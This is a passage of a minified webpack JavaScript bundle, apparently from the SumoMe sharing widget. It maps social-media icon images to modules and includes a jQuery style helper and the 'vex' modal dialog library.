ck-60.png":31814,"./pocket-white-60.png":11840,"./printerfriendly-black-60.png":59451,"./printerfriendly-white-60.png":34765,"./printfriendly-black-60.png":59056,"./printfriendly-white-60.png":75586,"./reddit-black-60.png":83996,"./reddit-white-60.png":61454,"./share-black-60.png":70003,"./share-white-60.png":44613,"./skype-black-60.png":85610,"./skype-white-60.png":26596,"./slashdot-black-60.png":25388,"./slashdot-white-60.png":40606,"./sms-black-60.png":66097,"./sms-white-60.png":75235,"./soupio-black-60.png":24903,"./soupio-white-60.png":89737,"./stumbleupon-black-60.png":77186,"./stumbleupon-white-60.png":20700,"./sumome-black-60.png":82746,"./sumome-white-60.png":15924,"./sumomepro-black-60.png":65325,"./sumomepro-white-60.png":50543,"./tapiture-black-60.png":85330,"./tapiture-white-60.png":15020,"./techmeme-black-60.png":7188,"./techmeme-white-60.png":34918,"./tinyurl-black-60.png":48895,"./tinyurl-white-60.png":58017,"./tumblr-black-60.png":52786,"./tumblr-white-60.png":9932,"./twitter-black-60.png":79991,"./twitter-white-60.png":64185,"./typepadpost-black-60.png":78759,"./typepadpost-white-60.png":75209,"./viadeo-black-60.png":50584,"./viadeo-white-60.png":71882,"./vimeo-black-60.png":97076,"./vimeo-white-60.png":58054,"./vk-black-60.png":58863,"./vk-white-60.png":41873,"./wanelo-black-60.png":71672,"./wanelo-white-60.png":7690,"./weheartit-black-60.png":70261,"./weheartit-white-60.png":57975,"./whatsapp-black-60.png":83662,"./whatsapp-white-60.png":12072,"./wordpressblog-black-60.png":70203,"./wordpressblog-white-60.png":31853,"./wykop-black-60.png":75042,"./wykop-white-60.png":13212,"./xing-black-60.png":47948,"./xing-white-60.png":43102,"./yahoo-black-60.png":87128,"./yahoo-white-60.png":6794,"./yahoomail-black-60.png":17367,"./yahoomail-white-60.png":42137,"./yahoomessenger-black-60.png":69111,"./yahoomessenger-white-60.png":46809,"./yammer-black-60.png":34107,"./yammer-white-60.png":25773,"./ychackernews-black-60.png":93505,"./ychackernews-white-60.png":62419,"./youtube-black-60.png":75285,"./youtube-white-60.png":16471,"./yummly-black-60.png":53611,"./yummly-white-60.png":51421};function r(e){var m=i(e);return s(m)}function i(e){if(!s.o(o,e)){var m=new Error("Cannot find module '"+e+"'");throw m.code="MODULE_NOT_FOUND",m}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=i,e.exports=r,r.id=76732},77186:e=>{e.exports="[data-uri]"},78759:e=>{e.exports="[data-uri]"},79991:e=>{e.exports="[data-uri]"},80242:e=>{e.exports="[data-uri]"},82534:e=>{e.exports="[data-uri]"},82746:(e,m,s)=>{e.exports=s.p+"_/images/apps/9e8a4d2a-6f8c-415e-851b-bdfe4c01d5c1/sumome-black-60.png"},83090:e=>{e.exports="[data-uri]"},83662:e=>{e.exports="[data-uri]"},83996:e=>{e.exports="[data-uri]"},85330:e=>{e.exports="[data-uri]"},85610:e=>{e.exports="[data-uri]"},87128:e=>{e.exports="[data-uri]"},88796:e=>{e.exports="[data-uri]"},90333:e=>{e.exports="[data-uri]"},91061:(e,m,s)=>{var o,r;o=[s(55061)],void 0===(r=function(e){if(!e.fn.style){var m=function(e){return e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")};!!CSSStyleDeclaration.prototype.getPropertyValue||(CSSStyleDeclaration.prototype.getPropertyValue=function(e){return this.getAttribute(e)},CSSStyleDeclaration.prototype.setProperty=function(e,s,o){if(this.setAttribute(e,s),""!=(o=void 0!==o?o:"")){var r=new RegExp(m(e)+"\\s*:\\s*"+m(s)+"(\\s*;)?","gmi");this.cssText=this.cssText.replace(r,e+": "+s+" !"+o+";")}},CSSStyleDeclaration.prototype.removeProperty=function(e){return this.removeAttribute(e)},CSSStyleDeclaration.prototype.getPropertyPriority=function(e){return new RegExp(m(e)+"\\s*:\\s*[^\\s]*\\s*!important(\\s*;)?","gmi").test(this.cssText)?"important":""}),e.fn.style=function(e,m,s){if(void 0===this.get(0))return this;var o=this.get(0).style;return void 0!==e?void 0!==m?("important"!=(s="important"==s?s:"")&&"important"==o.getPropertyPriority(e)&&o.removeProperty(e),o.setProperty(e,m,s),this):o.getPropertyValue(e):o}}}.apply(m,o))||(e.exports=r)},92009:function(e,m,s){var o,r,i;(function(){var a;a=function(e){var m,s;return m=!1,e(function(){var o;return o=(document.body||document.documentElement).style,m=void 0!==o.animation||void 0!==o.WebkitAnimation||void 0!==o.MozAnimation||void 0!==o.MsAnimation||void 0!==o.OAnimation,e(window).bind("resize.vex",function(e){if(!e||"resize"!=e.type||e.target==window)return s.resize()}),e(window).bind("keyup.vex",function(e){if(27===e.keyCode)return s.closeByEscape()})}),s={globalID:1,animationEndEvent:"animationend webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend",baseClassNames:{vex:"sumome-vex",content:"sumome-vex-content",overlay:"sumome-vex-overlay",close:"sumome-vex-close",closing:"sumome-vex-closing",open:"sumome-vex-open"},defaultOptions:{content:"",showCloseButton:!0,customCloseButton:!1,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",css:{},overlayClassName:"",overlayCSS:{},contentClassName:"",contentCSS:{},closeClassName:"",openClassName:"",closeCSS:{},allowBackgroundScrolling:!1},open:function(m){return(m=e.extend({},s.defaultOptions,m)).id=s.globalID,s.globalID+=1,m.$vex=e("<div>").addClass(s.baseClassNames.vex).addClass(m.className).css(m.css).data({vex:m}),m.openClassName&&m.$vex.addClass(m.openClassName),m.allowBackgroundScrolling||s.setupHTMLClassName(m.$vex),m.$vexOverlay=e("<div>").addClass(s.baseClassNames.overlay).addClass(m.overlayClassName).css(m.overlayCSS).data({vex:m}),m.overlayClosesOnClick&&m.$vexOverlay.bind("click.vex",function(m){if(m.target===this)return s.close(e(this).data().vex.id)}),m.$vex.append(m.$vexOverlay),m.$vexContent=e("<div>").addClass(s.baseClassNames.content).addClass(m.contentClassName).css(m.contentCSS).append(m.content).data({vex:m}),m.$vexContent.find("link").bind("load.vex",function(e){return console.log("Load event on... "),console.log(e.target),s.resize()}),m.$vexContent.bind("resize.vex",function(e){return s.resize()}),m.$vex.append(m.$vexContent),m.customCloseButton?m.showCloseButton&&(m.$closeButton=m.$vexContent.find("."+m.closeClassName).eq(0).data({vex:m}).bind("click.vex",function(){return s.close(e(this).data().vex.id)})):m.showCloseButton&&(m.$closeButton=e("<div>").addClass(s.baseClassNames.close).addClass(m.closeClassName).css(m.closeCSS).data({vex:m}).bind("click.vex",function(){return s.close(e(this).data().vex.id)}),m.$vexContent.append(m.$closeButton)),e(m.appendLocation).append(m.$vex),m.afterOpen&&m.afterOpen(m.$vexContent,m),setTimeout(function(){return m.$vexContent.trigger("vexOpen",m)},0),m.$vexContent},getAllVexes:function(){return e("."+s.baseClassNames.vex+':not(".'+s.baseClassNames.closing+'") .'+s.baseClassNames.content)},getVexByID:function(m){return s.getAllVexes().filter(function(){return e(this).data().vex.id===m})},close:function(e){var m;if(!e){if(!(m=s.getAllVexes().last()).length)return!1;e=m.data().vex.id}return s.closeByID(e)},closeAll:function(){var m;return!!(null!=(m=s.getAllVexes().map(function(){return e(this).data().vex.id}).toArray())?m.length:void 0)&&(e.each(m.reverse(),function(e,m){return s.closeByID(m)}),!0)},closeByID:function(o){var r,i,a,t,p;if((i=s.getVexByID(o)).length)return r=i.data().vex.$vex,p=e.extend({},i.data().vex),a=function(){if(p.beforeClose)return p.beforeClose(i,p)},t=function(){if(i.trigger("vexClose",p),r.remove(),p.afterClose)return p.afterClose(i,p)},m?(a(),r.unbind(s.animationEndEvent).bind(s.animationEndEvent,function(){return t()}).addClass(s.baseClassNames.closing)):(a(),t()),!0},resizeByID:function(m){var o,r;if((o=s.getVexByID(m)).length)return o.data().vex.$vex,r=e.extend({},o.data().vex),o.trigger("vexResize",r),!0},resize:function(){var m,o;return!!(null!=(o=s.getAllVexes().map(function(){return e(this).data().vex.id}).toArray())?o.length:void 0)&&(m=Math.max.apply(Math,o),s.getVexByID(m),s.resizeByID(m))},closeByEscape:function(){var m,o;return!!(null!=(o=s.getAllVexes().map(function(){return e(this).data().vex.id}).toArray())?o.length:void 0)&&(m=Math.max.apply(Math,o),!0===s.getVexByID(m).data().vex.escapeButtonCloses&&s.closeByID(m))},setupHTMLClassName:function(m){return m.bind("vexOpen.vex",function(){return e("html").addClass(s.baseClassNames.open)}).bind("vexClose.vex",function(){if(!s.getAllVexes().length)return e("html").removeClass(s.baseClassNames.open)})},hideLoading:function(){return e(".vex-loading-spinner").remove()},showLoading:function(){return s.hideLoading(),e("body").append('<div class="vex-loading-spinner '+s.defaultOptions.className+'"></div>')}}},r=[s(55061)],void 0===(i="function"==typeof(o=a)?o.apply(m,r):o)||(e.exports=i)}).call(this)},92360:e=>{e.exports="[data-uri]"},92630:(e,m,s)=>{var o=s(74162);"string"==typeof o&&(o=[[e.id,o,""]]);s(82031)(o,{hmr:!0,transform:void 0}),o.locals&&(e.exports=o.locals)},92776:e=>{e.exports="[data-uri]"},93499:e=>{e.exports="[data-uri]"},93505:e=>{e.exports="[data-uri]"},93751:e=>{e.exports="[data-uri]"},94931:e=>{e.exports="[data-uri]"},94949:e=>{e.exports="[data-uri]"},95754:e=>{e.exports="[data-uri]"},97076:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=873.f59a71c45b07b46cdb1a.js.map